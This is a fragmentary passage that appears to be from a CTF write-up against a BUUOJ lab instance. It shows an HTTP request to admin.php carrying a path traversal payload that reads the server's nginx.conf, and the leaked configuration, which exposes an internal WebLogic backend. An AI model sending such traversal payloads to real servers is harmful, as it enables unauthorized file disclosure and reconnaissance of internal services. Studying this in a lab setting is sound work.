 Origin: http://node4.buuoj.cn:29402
Connection: close
Referer: http://node4.buuoj.cn:29402/admin.php
Cookie: UM_distinctid=
17c0af2c0e318d-08403cd89de6c3-455f6c-15f900-17c0af2c0e41f2;
PHPSESSID=g0qhfg6cmmp8saaj6if8tjaj1c
Upgrade-Insecure-Requests: 1
file=../../../../../../usr/local/nginx/conf/nginx.conf
55 location ~ \.php$ {
56 root /usr/local/nginx/html;
57 fastcgi_pass 127.0.0.1:9000;
58 fastcgi_index index.php;
59 fastcgi_param SCRIPT_FILENAME $document_root$fastcg
60 include fastcgi_params;
61 }
62
63 }
64
65 resolver 127.0.0.11 valid=0s ipv6=off;
66 resolver_timeout 10s;
67
68
69 # weblogic
70 server {
71 listen 80;
72 server_name weblogic;
73 location / {
74 proxy_set_header Host $host;
75 set $backend weblogic;
76 proxy_pass http://$backend:7001;
77 }
78 }
79 }
80